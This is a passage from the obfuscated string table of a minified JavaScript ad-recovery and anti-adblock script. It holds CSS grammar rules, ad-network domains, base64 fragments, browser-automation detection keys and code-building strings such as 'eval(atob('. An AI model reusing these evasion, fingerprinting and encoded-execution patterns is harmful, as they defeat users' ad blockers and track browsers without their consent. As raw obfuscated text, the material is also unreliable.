uejd0Y3ZOWmA+Cg==','leave','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','aborted','matchDeclaration','option\x20expires\x20is\x20invalid','visible|hidden','nowrap|wrap|wrap-reverse','recovery','[lining-nums|oldstyle-nums]','HTMLScriptElement_src','geniee','<string>\x20[<integer>|on|off]?','Element_innerHTML','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','\x0a\x20\x20--------','revert','Element_outerHTML','map','javascript:','compareByOriginalPositionsNoSource','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','PseudoElementSelector','transferSize','enums','<box>|border|text','signal','scroll(\x20[<axis>||<scroller>]?\x20)','cmd','cache_isbot','as_location','script','do69ll745l27z.cloudfront.net','useragent','script-src-elem','bored_panda_events','HTMLVideoElement','dbm_d','__as_ready_resolve','use','navigator.productSub\x20is\x20undefined','fetch','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','Atrule','Array','disallowEmpty','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','as_window_id','\x20|\x20','silent','<image>|none','Combinator','yieldlove-ad-serving.net','<html><head></head><body></body></html>','query','nth','windowSize','getLocation','border','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','sameSite','fraudSensorParams','cbidsp','slotResponseReceived','https://ad-delivery.net/px.gif?ch=2','Worker','data','isUnregistered','indexOf','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','adSlot','rightComparison','value','0|1','https://fb.content-loader.com','Bad\x20syntax\x20reference:\x20','Expect\x20a\x20keyword','N3k6eDIxOF1VI05DfW5XYU1Te0w=','auto|<anchor-name>','dataset','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','_map','cef','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','__webdriverFunc','ivt','miter|round|bevel','unknown','HTMLAnchorElement_search','as-revalidator','enliple','scaleX(\x20[<number>|<percentage>]\x20)','<\x27min-width\x27>','isInIframe','cssWideKeywords','SVGElement','Blocked\x20slot\x20define:\x20[','normal|sub|super','auto|balance|stable|pretty','calc(\x20<calc-sum>\x20)','Rule','consumeUntilBalanceEnd',';\x20Priority=High','Node','gpt-minutemedia','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','static|relative|absolute|sticky|fixed|-webkit-sticky','alphaStr','[row|column]||dense','lvw','HTMLAnchorElement_ping','khz','mismatchOffset','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','Block','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','getOwnPropertyDescriptor','Hex\x20digit\x20is\x20expected','https://consent.newcastleworld.com','gpt-nextmillenium','yandex.ru','<track-size>+','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','matchMedia','setPrototypeOf','base[href]','<line-width>||<line-style>||<color>','cancelAnimationFrame','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','2nhBBrR','<relative-real-selector>#','/cdn/adx/open/integration.html','gacraft.jp','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','xhr_defer','/static/topics/topics_frame.html','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','<mf-name>','aniview.com','ports','rlh','Multiplier','SelectorList','sourceMapURL\x20could\x20not\x20be\x20parsed','sectionChange','[<predefined-rgb-params>|<xyz-params>]','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','Element_closest','\x22inventories\x22','Failed\x20to\x20load\x20profile:\x20','intentiq.com','UnicodeRange','setProperty','df-srv.de','MessageEvent','(-token','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','catch','<percentage>|<length>|<number>','last','fonts.googleapis.com','N/A','nullable','setSourceContent','svw','wrap|none',';\x20Max-Age=','__as_xhr_open_args','HyphenMinus\x20is\x20expected','adform.net','unset','toString','none|railed','whatcardev.haymarket.com','start|end|center|stretch','13opQwsY','loc','<family-name>#','\x20node\x20type','createDescriptor','coachjs','setSource','findAll','invert(\x20<number-percentage>\x20)','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','GeneralEnclosed','navigator.plugins\x20is\x20undefined','kobe-journal.com','/ivt/detect','def','tokenIndex','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','agrvt.com','[native\x20code]','none|[<shape-box>||<basic-shape>]|<image>','shouldUseOrigin','cookieless-data.com','[auto|<length-percentage>]{1,4}','matchType','protectedHeader','<url>+','xlink:href','cdn.flashtalking.com','shardingIndex','[<length>{2,3}&&<color>?]','normal|<string>','ad.as.amanad.adtdp.com','number-token','<ident>','<color>\x20<color-stop-length>?','marker-end','releaseEvents','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','[restore-rejections]\x20handleQueued\x20script_onerror','match.rundsp.com','number','[<compound-selector>?\x20<pseudo-compound-selector>*]!','isVisibleIframe','coupang','[<type-selector>?\x20<subclass-selector>*]!','enter','AnPlusB','HTMLElement_innerText','postrelease.com','intersectionRatio','eventSampleRatio','RegExp','link[rel=\x22stylesheet\x22][href*=\x22','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','IFrame','cdn-exchange.toastoven.net','HTMLAnchorElement_hash','4235190VLwIDo','<\x27padding-left\x27>','flashtalking.com','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','webgl','normal|light|dark|<palette-identifier>','https://consent.programme.tv','https://s.html-load.com','Bad\x20syntax','navigator.permissions.query\x20is\x20not\x20a\x20function','<line-style>{1,4}','isNameCharCode','delim-token','<position>#','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','https://onetag-sys.com/prebid-request','[id^=\x22dfp-ad-\x22]','prependData','getEntriesByType','adshield-native','onmessage','startColumn','ads','document','../','INTERSTITIAL','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','https://ib.adnxs.com/ut/v3/prebid','from','gamezop.com','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','requestBids','json','auto|after','-->','auto|fixed','<empty\x20string>','function\x20','static-cdn.spot.im','<box>|margin-box','protectCss','gecko/','isParentsDisplayNone','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','frameElement','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','http:','<bg-image>#','originalUrl','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','checkStructure','gpt-interworks','unrulymedia.com','descriptors','pmdstatic.net','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','<easing-function>#','Event_stopPropagation','v7.5.57','setItem','Group','fromCharCode','clickio.com','original_url','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','Function','\x27.\x27\x20<ident-token>','pubkey','replace','<media-in-parens>\x20[or\x20<media-in-parens>]+','sessionId','tpdads.com','matchRef','inventoryId','[<ident-token>|\x27*\x27]?\x20\x27|\x27','getTargeting',';\x20Domain=','<forgiving-selector-list>','freestar','none|<filter-function-list>|<-ms-filter-function-list>','<\x27margin-right\x27>','CSSMozDocumentRule','content|fixed','DOMParser','systemLanguage','Object','ex.ingage.tech','__webdriver_script_fn','gpt-adsinteractive','option\x20encode\x20is\x20invalid','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','browserEngineKind','<\x27border-top-width\x27>','delete','[id^=\x22google_dfp_\x22]','__fxdriver_unwrapped','Brackets','<\x27margin\x27>','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','.start','vmax','__webdriver_unwrapped','as_logs','responseType','<complex-selector>#','resolve','CSSStyleSheet','edinburghnews.scotsman.com','<length-percentage>{1,2}','allow-scripts','genieesspv.jp','window.as_location','doubleclick.net','<type-selector>|<subclass-selector>','[auto|alphabetic|hanging|ideographic]','numeric-only|allow-keywords','omid_message_method','adDiv','decorate','\x20|\x20\x20','percentage-token','create','<mf-plain>|<mf-boolean>|<mf-range>','privacymanager.io','selector(\x20<complex-selector>\x20)','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','terms','location','\x20is\x20blocked.','<position>','kumo.network-n.com','trackad.cz','matrix3d(\x20<number>#{16}\x20)','grayscale(\x20<number-percentage>\x20)','content','return\x20this','/negotiate/script-set-value','sharethrough.com','reduce','none|forwards|backwards|both','Unknown\x20field\x20`','recognizer','endsWith','avplayer.com','Destroying\x20interstitial\x20slots\x20:\x20','__tcfapi\x20not\x20found\x20within\x20timeout','opera','[none|<keyframes-name>]#','_version','ClassSelector','cmVzZXJ2ZWQx','[none|<dashed-ident>]#','outerHeight','getStorageUpdates','none|<angle>|[x|y|z|<number>{3}]&&<angle>','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','HTMLIFrameElement_contentWindow','impactify.media','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[pack|next]||[definite-first|ordered]','<complex-real-selector>#','umogames.com','Selector','Too\x20many\x20question\x20marks','socdm.com','_set','Operator','parse','Failed\x20to\x20detect\x20bot:','pagead/js/dv3.js','htlad-','allocateCursor','Function_toString','urlParse','translateX(\x20<length-percentage>\x20)','root',';\x20Priority=Medium','translateZ(\x20<length>\x20)','HTMLFormElement_target','<frequency>|<percentage>','as-search-','is_admiral_adwall_rendered','setAttributeNS','Terminate\x20-\x20not\x20active','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','parseRulePrelude','bnh6bg==','[diagonal-fractions|stacked-fractions]',']-token','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','HTMLAnchorElement_hostname',';\x20HttpOnly','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','handlers','ad.360yield-basic.com','marker-start','https://cdn.privacy-mgmt.com','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','HTMLIFrameElement','original','https:','Declaration','a24xZWhvNmZqYnI0MHB4YzlpMnE=','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','localStorage','[restore-rejections]\x20restoreDeferredRejections__adblock','integrity','device-cmyk(\x20<number>#{4}\x20)','<\x27margin-inline-end\x27>','gpt-adpushup','dvw','sddan.com','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<\x27margin-left\x27>{1,2}','onClick','open-quote|close-quote|no-open-quote|no-close-quote','flatMap','[<length-percentage>|top|center|bottom]#','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','readyState','auto|optimizeSpeed|crispEdges|geometricPrecision','givt_detected','String\x20or\x20url()\x20is\x20expected','smsonline.cloud','Expect\x20a\x20number','matchAtruleDescriptor','__esModule','At-rule\x20`@','entries','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','21TTRsWJ','idSubstring','gzip','stpd.cloud','__driver_unwrapped','nexx360.io','action','gpt-adshield','urlGenerate','scope','appendScriptElementAsync','esp.rtbhouse.com','content-box|border-box|fill-box|stroke-box|view-box','limit','scaleZ(\x20[<number>|<percentage>]\x20)','ssmas','url(','phantomas','not','originalPositionFor','js-tag.zemanta.com','as_session_id','creativecdn.com','Document_referrer','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','Property','mustIncludeStrings','mimeTypesConsistent','unit','[<counter-name>\x20<integer>?]+|none','isPropagationStoppedImmediate','findAllFragments','normal|[<string>\x20<number>]#','\x22></script>','[clip|ellipsis|<string>]{1,2}','jsHeapSizeLimit','#as_domain','auto|both|start|end|maximum|clear','Apple','is_acceptable_ads_blocked','<transition-behavior-value>#','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','auto|<svg-length>','jkl','geniee-prebid','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','meta[http-equiv=\x22Content-Security-Policy\x22]','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','eventType','rtt','podname.com','cqw','translateY(\x20<length-percentage>\x20)','luminance|alpha','decode','start|center|space-between|space-around','.end','https://qa.ad-shield.io','aXRoYw==','onerror','<length-percentage>|min-content|max-content|auto','right','aweber.com','ACK_INVISIBLE','pghub.io','JlhEX1FPaE1ybHRwUjFjNHpHClk=','pos','combinator','auto|stable&&both-edges?','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','JSON_stringify','male|female|neutral','performance_gpt_ad_rendered','Mesa\x20OffScreen','\x20or\x20hex\x20digit','Element_classList','tokenType','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','Invalid\x20protect\x20url\x20prefix:\x20','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','Expect\x20`','push','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','getTime','window.top.apstag.runtime.callCqWrapper','CSSPrimitiveValue','hasFocus','$1\x20\x20\x20','Window_setTimeout','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','HTMLAnchorElement_port','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','cdn.nidan.d2c.ne.jp','c204ZmtocndhOTR5MGV1cGoybnEx','mezzomedia','trim','[class^=\x22div-gpt-ad\x22]','matchStack','tagNameFilter','isSamsungBrowser','advertisement__label','<xyz-space>\x20[<number>|<percentage>|none]{3}','clickiocdn.com','scroll-position|contents|<custom-ident>','auto|none|<dashed-ident>|<scroll()>|<view()>','/cgi-bin/PelicanC.dll','loading','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','Terminate\x20-\x20bot\x20detected','script_onerror','cache_is_blocking_ads','grad','<\x27right\x27>','callback','[proportional-nums|tabular-nums]','replaceScriptElementAsync','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','url-token','<relative-selector>#','confirm','bad-string-token','pn.ybp.yahoo.com','prod','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','getAdserverTargeting','<url>','port2','path','declarationList','mismatchLength','Click','dvb','<\x27flex-basis\x27>','single|multiple','<\x27inset-inline-end\x27>','thatgossip.com','TkduRThhX3kuRmpZTz00dzNdcDc=','captureEvents','coupang-dynamic','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','base','<generic>','pub.network','media','<media-not>|<media-and>|<media-in-parens>','relative','360yield.com','[none|start|end|center]{1,2}','<integer>','nightmare','[data-ad-name]','race','<blend-mode>#','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','Element_querySelector','dsp-service.adtarget.biz','debug','thebrighttag.com','option\x20priority\x20is\x20invalid','before','ag.dns-finder.com','crios','getElementsByTagName','mediaType','nextUntil','<blend-mode>|plus-lighter','toLowerCase','whale','not\x20<media-in-parens>','getTargetingKeys','<\x27column-width\x27>||<\x27column-count\x27>','max(\x20<calc-sum>#\x20)','que','svh','createAuctionNonce','[<line-names>?\x20<track-size>]+\x20<line-names>?',';\x20SameSite=Lax','Document_getElementById','pbxai.com','[stretch|repeat|round|space]{1,2}','sandbox','findWsEnd','BatteryManager','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','<!DOCTYPE\x20html>','<length>','nearest|up|down|to-zero','springserve.com','originalColumn','odd','d2VneWpwenV4MzhxMmE5dm1pZm90','ignore|stretch-to-fit','most-width|most-height|most-block-size|most-inline-size','offset','<length>|auto','DocumentFragment_querySelector','selectors','webkit','Unknown\x20context\x20`','Selector\x20is\x20expected','smartyads.com','filter,\x20pointer-events','none|both|horizontal|vertical|block|inline','slice','quantumdex.io','gpt-vuukle','as-extra','HTMLTableCaptionElement','[auto?\x20[none|<length>]]{1,2}','data-sdk','<\x27min-height\x27>','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','reserved2Output','analytics','raider.io','state','d15kdpgjg3unno.cloudfront.net','isBrave','none|all|<dashed-ident>#','[Bot]\x20bot\x20detected,\x20botKind=','getId','s2s.t13.io','DOMContentLoaded','i|s','INVENTORY_FRAME','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','https://prebid.cootlogix.com/prebid/multi/','leaderboard','sdk','currentScript','__prehooked','timestamp','banner-','auto|normal|active|inactive|disabled','HTMLAnchorElement_origin','marker-mid','adsappier.com','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','Range_createContextualFragment','unsafe|safe','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','createSession','scrollTo','Expected\x20','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','https://consent.programme-tv.net','lngtdv.com','<head','isVisibleElement','gpt-adapex','eatIdent','Url','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','$cdc_asdjflasutopfhvcZLmcfl_','endpoint','ltr|rtl','__gpp','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','exec','pbstck.com','permissions','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','cesoirtv.com','<display-outside>?&&[flow|flow-root]?&&list-item','?version=','scale','fs-','mfadsrvr.com','adv-space','auto|inter-character|inter-word|none','poster','cdn.iubenda.com','forEachToken','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','http',':\x20[left|right|first|blank]','[[<integer>|infinite]{2}]#|auto','none|<single-transition-property>#','https://pbs.nextmillmedia.com/openrtb2/auction','gpt','gpt_slot_found','none|[fill|fill-opacity|stroke|stroke-opacity]#','okNetworkStatusCodes','reference','PerformanceEntry_name','adWrapper','Reflect','blocked_script_cache','bidsBackHandler','prepend','noktacom.rtb.monetixads.com','getComputedStyle','visible|auto|hidden','gpt_','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','a-mo.net','casalemedia.com','sources','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','svmin','Field\x20`','ReadableStream','<\x27align-self\x27>|anchor-center','httpOnly','pop','Analytics.event(','shouldHookDomContentLoadedLateListeners','<clip-source>|[<basic-shape>||<geometry-box>]|none','/runner.html','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','domain\x20switched','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','<\x27align-items\x27>\x20<\x27justify-items\x27>?','balance','compareByGeneratedPositionsDeflated','cpmstar.com','documentElementKeys','duration','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','mode','<\x27max-width\x27>','osano-','psts','country','CefSharp','logicieleducatif.fr','DisallowEmpty','driver','a-mx.com','getPropertyValue','normal|italic|oblique\x20<angle>?','omnitagjs.com','insertAdjacentHTML','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','srcset','HTMLStyleElement','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','generate','ads-','www.whatcar.com','<target-counter()>|<target-counters()>|<target-text()>','alert','as_parent','ids','contentDocument','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?',',\x20height:\x20','<\x27min-inline-size\x27>','eval(atob(\x27','getSlotElementId','maxAge','<\x27justify-self\x27>|anchor-center','eWJmcQ==','w\x20=\x20window.parent.parent;','microad.jp','adtelligent.com','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','appendList','general-enclosed','ACK_VISIBLE','originalHostname','Google','<time>#','toISOString','values','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','toUpperCase','upright|rotate-left|rotate-right','IdSelector','notificationPermissions\x20signal\x20unexpected\x20behaviour','before\x20doesn\x27t\x20belong\x20to\x20list','<supports-condition>','idRegex','addConnectionHandler','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','htlb.casalemedia.com','forEachRight','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','opts','https://cmp.myhomebook.de','safari','cssRules','notifications','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','createList','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','Number\x20of\x20function\x20is\x20expected','gpt_requested_time','<shape-box>|fill-box|stroke-box|view-box','btoa','Condition\x20is\x20expected','adunit','_skipValidation','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','__as_xhr_onload','initInventoryFrame','rotateZ(\x20[<angle>|<zero>]\x20)','doubleclick\x5c.net','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','PerformanceResourceTiming','HTMLVideoElement_src','hidden','tcString','<line-style>','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','atrule','bidder','<symbol>','Terminate\x20-\x20non-auto-recovery','block|inline|x|y','about:srcdoc','Terminate\x20-\x20IVT\x20blocked','*[id]','drag|no-drag','EOF-token','recovery_adm_gpt_request','Element_setAttribute','AtrulePrelude','<div','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','gpt-publisher','Node_insertBefore','TBL','topics.authorizedvault.com','__phantomas',';\x20Secure','as_handler_set','file','FontFace','data-ignore','scribens.fr','function-token','pluginsArray','eventStatus','aditude','padding-box|content-box','`\x20for\x20','postmedia.solutions.cdn.optable.co','_prototype','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','cos(\x20<calc-sum>\x20)','Load\x20stylesheet\x20results:\x20','https://securepubads.g.doubleclick.net/tag/js/gpt.js','releaseCursor','geoedge.be','https://googleads.g.doubleclick.net/pagead/ads','num','nextCharCode','SYN_URG','v4ac1eiZr0','grippers|none','defaultView','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','hash','as_key','fill','Window_frames','level',',\x20scrollX:\x20','apply','<urange>#','rel','__rgst_cb','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','return','Identifier\x20is\x20expected\x20but\x20function\x20found','generatedColumn','https://07c225f3.online','credentials','Identifier\x20or\x20asterisk\x20is\x20expected','Document_querySelectorAll','<line-width>{1,4}','__as_rej','\x22></script></head><body></body></html>','as_inventory_id','getParameter','div[aria-label=\x22Ads\x22]','auto|<length-percentage>','setIsTcfNeeded','Script','nextNonWsCode','<mask-reference>#','iframe[name=\x22','getCategoryExclusions','consumeUntilLeftCurlyBracket','https://consent.up.welt.de','none|<position-area>','divId','https://ad-delivery.net/px.gif?ch=1','HTMLMetaElement','banner_ad','addAtrule_','partitioned','pub_728x90','<composite-style>#','pbjs','default|menu|tooltip|sheet|none','syntax','scroll|fixed|local','lookupType','none|manual|auto','conative.network','compareByOriginalPositions','<single-animation-fill-mode>#','compact','https://ssb-global.smartadserver.com/api/bid','window.external.toString\x20is\x20not\x20a\x20function','HTMLAnchorElement_protocol','ownKeys','none|<offset-path>||<coord-box>','<style-condition>|<style-feature>','axelspringer.com','localhost|dable\x5c.io','ping','gumgum.com','r2b2.cz','as_adblock','start|middle|end','none|chained','<media-not>|<media-and>|<media-or>|<media-in-parens>','line','toSetString','browserKind','none|<t